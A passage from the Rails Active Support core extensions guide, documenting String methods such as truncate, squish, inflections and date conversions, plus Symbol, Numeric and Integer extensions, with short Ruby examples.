#### [5.1.4 Conversion and Coercion](#conversion-and-coercion)
Calling `to_s` on a safe string returns a safe string, but coercion with `to_str` returns an unsafe string.
#### [5.1.5 Copying](#copying)
Calling `dup` or `clone` on safe strings yields safe strings.
### [5.2 `remove`](#remove)
The method [`remove`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-remove) will remove all occurrences of the pattern:
```
"Hello World".remove(/Hello /) # => "World"
```
There's also the destructive version `String#remove!`.
Defined in `[active\_support/core\_ext/string/filters.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/filters.rb)`.
### [5.3 `squish`](#squish)
The method [`squish`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-squish) strips leading and trailing whitespace, and substitutes runs of whitespace with a single space each:
```
" \n foo\n\r \t bar \n".squish # => "foo bar"
```
There's also the destructive version `String#squish!`.
Note that it handles both ASCII and Unicode whitespace.
Defined in `[active\_support/core\_ext/string/filters.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/filters.rb)`.
### [5.4 `truncate`](#truncate)
The method [`truncate`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-truncate) returns a copy of its receiver truncated after a given `length`:
```
"Oh dear! Oh dear! I shall be late!".truncate(20)
# => "Oh dear! Oh dear!..."
```
Ellipsis can be customized with the `:omission` option:
```
"Oh dear! Oh dear! I shall be late!".truncate(20, omission: '…')
# => "Oh dear! Oh …"
```
Note in particular that truncation takes into account the length of the omission string.
Pass a `:separator` to truncate the string at a natural break:
```
"Oh dear! Oh dear! I shall be late!".truncate(18)
# => "Oh dear! Oh dea..."
"Oh dear! Oh dear! I shall be late!".truncate(18, separator: ' ')
# => "Oh dear! Oh..."
```
The option `:separator` can be a regexp:
```
"Oh dear! Oh dear! I shall be late!".truncate(18, separator: /\s/)
# => "Oh dear! Oh..."
```
In above examples "dear" gets cut first, but then `:separator` prevents it.
Defined in `[active\_support/core\_ext/string/filters.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/filters.rb)`.
### [5.5 `truncate_bytes`](#truncate-bytes)
The method [`truncate_bytes`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-truncate_bytes) returns a copy of its receiver truncated to at most `bytesize` bytes:
```
"👍👍👍👍".truncate_bytes(15)
# => "👍👍👍…"
```
Ellipsis can be customized with the `:omission` option:
```
"👍👍👍👍".truncate_bytes(15, omission: "🖖")
# => "👍👍🖖"
```
Defined in `[active\_support/core\_ext/string/filters.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/filters.rb)`.
### [5.6 `truncate_words`](#truncate-words)
The method [`truncate_words`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-truncate_words) returns a copy of its receiver truncated after a given number of words:
```
"Oh dear! Oh dear! I shall be late!".truncate_words(4)
# => "Oh dear! Oh dear!..."
```
Ellipsis can be customized with the `:omission` option:
```
"Oh dear! Oh dear! I shall be late!".truncate_words(4, omission: '…')
# => "Oh dear! Oh dear!…"
```
Pass a `:separator` to truncate the string at a natural break:
```
"Oh dear! Oh dear! I shall be late!".truncate_words(3, separator: '!')
# => "Oh dear! Oh dear! I shall be late..."
```
The option `:separator` can be a regexp:
```
"Oh dear! Oh dear! I shall be late!".truncate_words(4, separator: /\s/)
# => "Oh dear! Oh dear!..."
```
Defined in `[active\_support/core\_ext/string/filters.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/filters.rb)`.
### [5.7 `inquiry`](#inquiry)
The [`inquiry`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-inquiry) method converts a string into a `StringInquirer` object making equality checks prettier.
```
"production".inquiry.production? # => true
"active".inquiry.inactive? # => false
```
Defined in `[active\_support/core\_ext/string/inquiry.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inquiry.rb)`.
### [5.8 `starts_with?` and `ends_with?`](#extensions-to-string-starts-with-questionmark-and-ends-with-questionmark)
Active Support defines 3rd person aliases of `String#start_with?` and `String#end_with?`:
```
"foo".starts_with?("f") # => true
"foo".ends_with?("o") # => true
```
Defined in `[active\_support/core\_ext/string/starts\_ends\_with.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/starts_ends_with.rb)`.
### [5.9 `strip_heredoc`](#strip-heredoc)
The method [`strip_heredoc`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-strip_heredoc) strips indentation in heredocs.
For example in
```
if options[:usage]
puts <<-USAGE.strip_heredoc
This command does such and such.
Supported options are:
-h This message
...
USAGE
end
```
the user would see the usage message aligned against the left margin.
Technically, it looks for the least indented line in the whole string, and removes that amount of leading whitespace.
Defined in `[active\_support/core\_ext/string/strip.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/strip.rb)`.
### [5.10 `indent`](#indent)
The [`indent`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-indent) method indents the lines in the receiver:
```
<<EOS.indent(2)
def some_method
some_code
end
EOS
# =>
def some_method
some_code
end
```
The second argument, `indent_string`, specifies which indent string to use. The default is `nil`, which tells the method to make an educated guess peeking at the first indented line, and fallback to a space if there is none.
```
" foo".indent(2) # => " foo"
"foo\n\t\tbar".indent(2) # => "\t\tfoo\n\t\t\t\tbar"
"foo".indent(2, "\t") # => "\t\tfoo"
```
While `indent_string` is typically one space or tab, it may be any string.
The third argument, `indent_empty_lines`, is a flag that says whether empty lines should be indented. Default is false.
```
"foo\n\nbar".indent(2) # => " foo\n\n bar"
"foo\n\nbar".indent(2, nil, true) # => " foo\n \n bar"
```
The [`indent!`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-indent-21) method performs indentation in-place.
Defined in `[active\_support/core\_ext/string/indent.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/indent.rb)`.
### [5.11 Access](#access)
#### [5.11.1 `at(position)`](#at-position)
The [`at`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-at) method returns the character of the string at position `position`:
```
"hello".at(0) # => "h"
"hello".at(4) # => "o"
"hello".at(-1) # => "o"
"hello".at(10) # => nil
```
Defined in `[active\_support/core\_ext/string/access.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/access.rb)`.
#### [5.11.2 `from(position)`](#from-position)
The [`from`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-from) method returns the substring of the string starting at position `position`:
```
"hello".from(0) # => "hello"
"hello".from(2) # => "llo"
"hello".from(-2) # => "lo"
"hello".from(10) # => nil
```
Defined in `[active\_support/core\_ext/string/access.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/access.rb)`.
#### [5.11.3 `to(position)`](#to-position)
The [`to`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-to) method returns the substring of the string up to position `position`:
```
"hello".to(0) # => "h"
"hello".to(2) # => "hel"
"hello".to(-2) # => "hell"
"hello".to(10) # => "hello"
```
Defined in `[active\_support/core\_ext/string/access.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/access.rb)`.
#### [5.11.4 `first(limit = 1)`](#first-limit-1)
The [`first`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-first) method returns a substring containing the first `limit` characters of the string.
The call `str.first(n)` is equivalent to `str.to(n-1)` if `n` > 0, and returns an empty string for `n` == 0.
Defined in `[active\_support/core\_ext/string/access.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/access.rb)`.
#### [5.11.5 `last(limit = 1)`](#last-limit-1)
The [`last`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-last) method returns a substring containing the last `limit` characters of the string.
The call `str.last(n)` is equivalent to `str.from(-n)` if `n` > 0, and returns an empty string for `n` == 0.
Defined in `[active\_support/core\_ext/string/access.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/access.rb)`.
### [5.12 Inflections](#inflections)
#### [5.12.1 `pluralize`](#pluralize)
The method [`pluralize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-pluralize) returns the plural of its receiver:
```
"table".pluralize # => "tables"
"ruby".pluralize # => "rubies"
"equipment".pluralize # => "equipment"
```
As the previous example shows, Active Support knows some irregular plurals and uncountable nouns. Built-in rules can be extended in `config/initializers/inflections.rb`. This file is generated by default, by the `rails new` command and has instructions in comments.
`pluralize` can also take an optional `count` parameter. If `count == 1` the singular form will be returned. For any other value of `count` the plural form will be returned:
```
"dude".pluralize(0) # => "dudes"
"dude".pluralize(1) # => "dude"
"dude".pluralize(2) # => "dudes"
```
Active Record uses this method to compute the default table name that corresponds to a model:
```
# active_record/model_schema.rb
def undecorated_table_name(model_name)
table_name = model_name.to_s.demodulize.underscore
pluralize_table_names ? table_name.pluralize : table_name
end
```
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.2 `singularize`](#singularize)
The [`singularize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-singularize) method is the inverse of `pluralize`:
```
"tables".singularize # => "table"
"rubies".singularize # => "ruby"
"equipment".singularize # => "equipment"
```
Associations compute the name of the corresponding default associated class using this method:
```
# active_record/reflection.rb
def derive_class_name
class_name = name.to_s.camelize
class_name = class_name.singularize if collection?
class_name
end
```
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.3 `camelize`](#camelize)
The method [`camelize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-camelize) returns its receiver in camel case:
```
"product".camelize # => "Product"
"admin_user".camelize # => "AdminUser"
```
As a rule of thumb you can think of this method as the one that transforms paths into Ruby class or module names, where slashes separate namespaces:
```
"backoffice/session".camelize # => "Backoffice::Session"
```
For example, Action Pack uses this method to load the class that provides a certain session store:
```
# action_controller/metal/session_management.rb
def session_store=(store)
@@session_store = store.is_a?(Symbol) ?
ActionDispatch::Session.const_get(store.to_s.camelize) :
store
end
```
`camelize` accepts an optional argument, it can be `:upper` (default), or `:lower`. With the latter the first letter becomes lowercase:
```
"visual_effect".camelize(:lower) # => "visualEffect"
```
That may be handy to compute method names in a language that follows that convention, for example JavaScript.
As a rule of thumb you can think of `camelize` as the inverse of `underscore`, though there are cases where that does not hold: `"SSLError".underscore.camelize` gives back `"SslError"`. To support cases such as this, Active Support allows you to specify acronyms in `config/initializers/inflections.rb`:
```
ActiveSupport::Inflector.inflections do |inflect|
inflect.acronym 'SSL'
end
"SSLError".underscore.camelize # => "SSLError"
```
`camelize` is aliased to [`camelcase`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-camelcase).
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.4 `underscore`](#underscore)
The method [`underscore`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-underscore) goes the other way around, from camel case to paths:
```
"Product".underscore # => "product"
"AdminUser".underscore # => "admin_user"
```
Also converts "::" back to "/":
```
"Backoffice::Session".underscore # => "backoffice/session"
```
and understands strings that start with lowercase:
```
"visualEffect".underscore # => "visual_effect"
```
`underscore` accepts no argument though.
Rails uses `underscore` to get a lowercased name for controller classes:
```
# actionpack/lib/abstract_controller/base.rb
def controller_path
@controller_path ||= name.delete_suffix("Controller").underscore
end
```
For example, that value is the one you get in `params[:controller]`.
As a rule of thumb you can think of `underscore` as the inverse of `camelize`, though there are cases where that does not hold. For example, `"SSLError".underscore.camelize` gives back `"SslError"`.
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.5 `titleize`](#titleize)
The method [`titleize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-titleize) capitalizes the words in the receiver:
```
"alice in wonderland".titleize # => "Alice In Wonderland"
"fermat's enigma".titleize # => "Fermat's Enigma"
```
`titleize` is aliased to [`titlecase`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-titlecase).
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.6 `dasherize`](#dasherize)
The method [`dasherize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-dasherize) replaces the underscores in the receiver with dashes:
```
"name".dasherize # => "name"
"contact_data".dasherize # => "contact-data"
```
The XML serializer of models uses this method to dasherize node names:
```
# active_model/serializers/xml.rb
def reformat_name(name)
name = name.camelize if camelize?
dasherize? ? name.dasherize : name
end
```
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.7 `demodulize`](#demodulize)
Given a string with a qualified constant name, [`demodulize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-demodulize) returns the very constant name, that is, the rightmost part of it:
```
"Product".demodulize # => "Product"
"Backoffice::UsersController".demodulize # => "UsersController"
"Admin::Hotel::ReservationUtils".demodulize # => "ReservationUtils"
"::Inflections".demodulize # => "Inflections"
"".demodulize # => ""
```
Active Record for example uses this method to compute the name of a counter cache column:
```
# active_record/reflection.rb
def counter_cache_column
if options[:counter_cache] == true
"#{active_record.name.demodulize.underscore.pluralize}_count"
elsif options[:counter_cache]
options[:counter_cache]
end
end
```
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.8 `deconstantize`](#deconstantize)
Given a string with a qualified constant reference expression, [`deconstantize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-deconstantize) removes the rightmost segment, generally leaving the name of the constant's container:
```
"Product".deconstantize # => ""
"Backoffice::UsersController".deconstantize # => "Backoffice"
"Admin::Hotel::ReservationUtils".deconstantize # => "Admin::Hotel"
```
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.9 `parameterize`](#parameterize)
The method [`parameterize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-parameterize) normalizes its receiver in a way that can be used in pretty URLs.
```
"John Smith".parameterize # => "john-smith"
"Kurt Gödel".parameterize # => "kurt-godel"
```
To preserve the case of the string, set the `preserve_case` argument to true. By default, `preserve_case` is set to false.
```
"John Smith".parameterize(preserve_case: true) # => "John-Smith"
"Kurt Gödel".parameterize(preserve_case: true) # => "Kurt-Godel"
```
To use a custom separator, override the `separator` argument.
```
"John Smith".parameterize(separator: "_") # => "john\_smith"
"Kurt Gödel".parameterize(separator: "_") # => "kurt\_godel"
```
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.10 `tableize`](#tableize)
The method [`tableize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-tableize) is `underscore` followed by `pluralize`.
```
"Person".tableize # => "people"
"Invoice".tableize # => "invoices"
"InvoiceLine".tableize # => "invoice_lines"
```
As a rule of thumb, `tableize` returns the table name that corresponds to a given model for simple cases. The actual implementation in Active Record is not straight `tableize` indeed, because it also demodulizes the class name and checks a few options that may affect the returned string.
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.11 `classify`](#classify)
The method [`classify`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-classify) is the inverse of `tableize`. It gives you the class name corresponding to a table name:
```
"people".classify # => "Person"
"invoices".classify # => "Invoice"
"invoice_lines".classify # => "InvoiceLine"
```
The method understands qualified table names:
```
"highrise_production.companies".classify # => "Company"
```
Note that `classify` returns a class name as a string. You can get the actual class object by invoking `constantize` on it, explained next.
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.12 `constantize`](#constantize)
The method [`constantize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-constantize) resolves the constant reference expression in its receiver:
```
"Integer".constantize # => Integer
module M
X = 1
end
"M::X".constantize # => 1
```
If the string evaluates to no known constant, or its content is not even a valid constant name, `constantize` raises `NameError`.
Constant name resolution by `constantize` starts always at the top-level `Object` even if there is no leading "::".
```
X = :in_Object
module M
X = :in_M
X # => :in_M
"::X".constantize # => :in_Object
"X".constantize # => :in_Object (!)
end
```
So, it is in general not equivalent to what Ruby would do in the same spot, had a real constant be evaluated.
Mailer test cases obtain the mailer being tested from the name of the test class using `constantize`:
```
# action_mailer/test_case.rb
def determine_default_mailer(name)
name.delete_suffix("Test").constantize
rescue NameError => e
raise NonInferrableMailerError.new(name)
end
```
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.13 `humanize`](#humanize)
The method [`humanize`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-humanize) tweaks an attribute name for display to end users.
Specifically, it performs these transformations:
* Applies human inflection rules to the argument.
* Deletes leading underscores, if any.
* Removes a "\_id" suffix if present.
* Replaces underscores with spaces, if any.
* Downcases all words except acronyms.
* Capitalizes the first word.
The capitalization of the first word can be turned off by setting the `:capitalize` option to false (default is true).
```
"name".humanize # => "Name"
"author_id".humanize # => "Author"
"author_id".humanize(capitalize: false) # => "author"
"comments_count".humanize # => "Comments count"
"_id".humanize # => "Id"
```
If "SSL" was defined to be an acronym:
```
'ssl_error'.humanize # => "SSL error"
```
The helper method `full_messages` uses `humanize` as a fallback to include attribute names:
```
def full_messages
map { |attribute, message| full_message(attribute, message) }
end
def full_message
# ...
attr_name = attribute.to_s.tr('.', '_').humanize
attr_name = @base.class.human_attribute_name(attribute, default: attr_name)
# ...
end
```
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
#### [5.12.14 `foreign_key`](#foreign-key)
The method [`foreign_key`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-foreign_key) gives a foreign key column name from a class name. To do so it demodulizes, underscores, and adds "\_id":
```
"User".foreign_key # => "user_id"
"InvoiceLine".foreign_key # => "invoice_line_id"
"Admin::Session".foreign_key # => "session_id"
```
Pass a false argument if you do not want the underscore in "\_id":
```
"User".foreign_key(false) # => "userid"
```
Associations use this method to infer foreign keys, for example `has_one` and `has_many` do this:
```
# active_record/associations.rb
foreign_key = options[:foreign_key] || reflection.active_record.name.foreign_key
```
Defined in `[active\_support/core\_ext/string/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/inflections.rb)`.
### [5.13 Conversions](#extensions-to-string-conversions)
#### [5.13.1 `to_date`, `to_time`, `to_datetime`](#to-date-to-time-to-datetime)
The methods [`to_date`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-to_date), [`to_time`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-to_time), and [`to_datetime`](https://edgeapi.rubyonrails.org/classes/String.html#method-i-to_datetime) are basically convenience wrappers around `Date._parse`:
```
"2010-07-27".to_date # => Tue, 27 Jul 2010
"2010-07-27 23:37:00".to_time # => 2010-07-27 23:37:00 +0200
"2010-07-27 23:37:00".to_datetime # => Tue, 27 Jul 2010 23:37:00 +0000
```
`to_time` receives an optional argument `:utc` or `:local`, to indicate which time zone you want the time in:
```
"2010-07-27 23:42:00".to_time(:utc) # => 2010-07-27 23:42:00 UTC
"2010-07-27 23:42:00".to_time(:local) # => 2010-07-27 23:42:00 +0200
```
Default is `:local`.
Please refer to the documentation of `Date._parse` for further details.
The three of them return `nil` for blank receivers.
Defined in `[active\_support/core\_ext/string/conversions.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/string/conversions.rb)`.
[6 Extensions to `Symbol`](#extensions-to-symbol)
-------------------------------------------------
### [6.1 `starts_with?` and `ends_with?`](#extensions-to-symbol-starts-with-questionmark-and-ends-with-questionmark)
Active Support defines 3rd person aliases of `Symbol#start_with?` and `Symbol#end_with?`:
```
:foo.starts_with?("f") # => true
:foo.ends_with?("o") # => true
```
Defined in `[active\_support/core\_ext/symbol/starts\_ends\_with.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/symbol/starts_ends_with.rb)`.
[7 Extensions to `Numeric`](#extensions-to-numeric)
---------------------------------------------------
### [7.1 Bytes](#bytes)
All numbers respond to these methods:
* [`bytes`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-bytes)
* [`kilobytes`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-kilobytes)
* [`megabytes`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-megabytes)
* [`gigabytes`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-gigabytes)
* [`terabytes`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-terabytes)
* [`petabytes`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-petabytes)
* [`exabytes`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-exabytes)
They return the corresponding amount of bytes, using a conversion factor of 1024:
```
2.kilobytes # => 2048
3.megabytes # => 3145728
3.5.gigabytes # => 3758096384
-4.exabytes # => -4611686018427387904
```
Singular forms are aliased so you are able to say:
```
1.megabyte # => 1048576
```
Defined in `[active\_support/core\_ext/numeric/bytes.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/numeric/bytes.rb)`.
### [7.2 Time](#extensions-to-numeric-time)
The following methods:
* [`seconds`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-seconds)
* [`minutes`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-minutes)
* [`hours`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-hours)
* [`days`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-days)
* [`weeks`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-weeks)
* [`fortnights`](https://edgeapi.rubyonrails.org/classes/Numeric.html#method-i-fortnights)
enable time declarations and calculations, like `45.minutes + 2.hours + 4.weeks`. Their return values can also be added to or subtracted from Time objects.
These methods can be combined with [`from_now`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Duration.html#method-i-from_now), [`ago`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Duration.html#method-i-ago), etc, for precise date calculations. For example:
```
# equivalent to Time.current.advance(days: 1)
1.day.from_now
# equivalent to Time.current.advance(weeks: 2)
2.weeks.from_now
# equivalent to Time.current.advance(days: 4, weeks: 5)
(4.days + 5.weeks).from_now
```
For other durations please refer to the time extensions to `Integer`.
Defined in `[active\_support/core\_ext/numeric/time.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/numeric/time.rb)`.
### [7.3 Formatting](#formatting)
Enables the formatting of numbers in a variety of ways.
Produce a string representation of a number as a telephone number:
```
5551234.to_formatted_s(:phone)
# => 555-1234
1235551234.to_formatted_s(:phone)
# => 123-555-1234
1235551234.to_formatted_s(:phone, area_code: true)
# => (123) 555-1234
1235551234.to_formatted_s(:phone, delimiter: " ")
# => 123 555 1234
1235551234.to_formatted_s(:phone, area_code: true, extension: 555)
# => (123) 555-1234 x 555
1235551234.to_formatted_s(:phone, country_code: 1)
# => +1-123-555-1234
```
Produce a string representation of a number as currency:
```
1234567890.50.to_formatted_s(:currency) # => $1,234,567,890.50
1234567890.506.to_formatted_s(:currency) # => $1,234,567,890.51
1234567890.506.to_formatted_s(:currency, precision: 3) # => $1,234,567,890.506
```
Produce a string representation of a number as a percentage:
```
100.to_formatted_s(:percentage)
# => 100.000%
100.to_formatted_s(:percentage, precision: 0)
# => 100%
1000.to_formatted_s(:percentage, delimiter: '.', separator: ',')
# => 1.000,000%
302.24398923423.to_formatted_s(:percentage, precision: 5)
# => 302.24399%
```
Produce a string representation of a number in delimited form:
```
12345678.to_formatted_s(:delimited) # => 12,345,678
12345678.05.to_formatted_s(:delimited) # => 12,345,678.05
12345678.to_formatted_s(:delimited, delimiter: ".") # => 12.345.678
12345678.to_formatted_s(:delimited, delimiter: ",") # => 12,345,678
12345678.05.to_formatted_s(:delimited, separator: " ") # => 12,345,678 05
```
Produce a string representation of a number rounded to a precision:
```
111.2345.to_formatted_s(:rounded) # => 111.235
111.2345.to_formatted_s(:rounded, precision: 2) # => 111.23
13.to_formatted_s(:rounded, precision: 5) # => 13.00000
389.32314.to_formatted_s(:rounded, precision: 0) # => 389
111.2345.to_formatted_s(:rounded, significant: true) # => 111
```
Produce a string representation of a number as a human-readable number of bytes:
```
123.to_formatted_s(:human_size) # => 123 Bytes
1234.to_formatted_s(:human_size) # => 1.21 KB
12345.to_formatted_s(:human_size) # => 12.1 KB
1234567.to_formatted_s(:human_size) # => 1.18 MB
1234567890.to_formatted_s(:human_size) # => 1.15 GB
1234567890123.to_formatted_s(:human_size) # => 1.12 TB
1234567890123456.to_formatted_s(:human_size) # => 1.1 PB
1234567890123456789.to_formatted_s(:human_size) # => 1.07 EB
```
Produce a string representation of a number in human-readable words:
```
123.to_formatted_s(:human) # => "123"
1234.to_formatted_s(:human) # => "1.23 Thousand"
12345.to_formatted_s(:human) # => "12.3 Thousand"
1234567.to_formatted_s(:human) # => "1.23 Million"
1234567890.to_formatted_s(:human) # => "1.23 Billion"
1234567890123.to_formatted_s(:human) # => "1.23 Trillion"
1234567890123456.to_formatted_s(:human) # => "1.23 Quadrillion"
```
Defined in `[active\_support/core\_ext/numeric/conversions.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/numeric/conversions.rb)`.
[8 Extensions to `Integer`](#extensions-to-integer)
---------------------------------------------------
### [8.1 `multiple_of?`](#multiple-of-questionmark)
The method [`multiple_of?`](https://edgeapi.rubyonrails.org/classes/Integer.html#method-i-multiple_of-3F) tests whether an integer is multiple of the argument:
```
2.multiple_of?(1) # => true
1.multiple_of?(2) # => false
```
Defined in `[active\_support/core\_ext/integer/multiple.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/integer/multiple.rb)`.
### [8.2 `ordinal`](#ordinal)
The method [`ordinal`](https://edgeapi.rubyonrails.org/classes/Integer.html#method-i-ordinal) returns the ordinal suffix string corresponding to the receiver integer:
```
1.ordinal # => "st"
2.ordinal # => "nd"
53.ordinal # => "rd"
2009.ordinal # => "th"
-21.ordinal # => "st"
-134.ordinal # => "th"
```
Defined in `[active\_support/core\_ext/integer/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/integer/inflections.rb)`.
### [8.3 `ordinalize`](#ordinalize)
The method [`ordinalize`](https://edgeapi.rubyonrails.org/classes/Integer.html#method-i-ordinalize) returns the ordinal string corresponding to the receiver integer. In comparison, note that the `ordinal` method returns **only** the suffix string.
```
1.ordinalize # => "1st"
2.ordinalize # => "2nd"
53.ordinalize # => "53rd"
2009.ordinalize # => "2009th"
-21.ordinalize # => "-21st"
-134.ordinalize # => "-134th"
```
Defined in `[active\_support/core\_ext/integer/inflections.rb](https://github.com/rails/rails/tree/6f0700865cae99b58e23bcf1d739aa96199cc0f8/activesupport/lib/active_support/core_ext/integer/inflections.rb)`.
### [8.4 Time](#extensions-to-integer-time)
The following methods:
* [`months`](https://edgeapi.rubyonrails.org/classes/Integer.html#method-i-months)
* [`years`](https://edgeapi.rubyonrails.org/classes/Integer.html#method-i-years)
enable time declarations and calculations, like `4.months + 5.years`. Their return values can also be added to or subtracted from Time objects.
These methods can be combined with [`from_now`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Duration.html#method-i-from_now), [`ago`](https://edgeapi.rubyonrails.org/classes/ActiveSupport/Duration.html#method-i-ago), etc, for precise date calculations. For example:
```
# equivalent to Time.current.advance(months: 1)
1.month.from_now
